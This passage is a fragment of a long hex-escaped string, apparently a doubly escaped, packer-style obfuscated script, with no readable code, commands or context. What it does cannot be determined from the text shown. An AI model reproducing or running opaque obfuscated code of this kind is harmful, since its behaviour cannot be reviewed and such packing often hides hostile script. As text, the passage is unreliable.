x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x45\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x4f\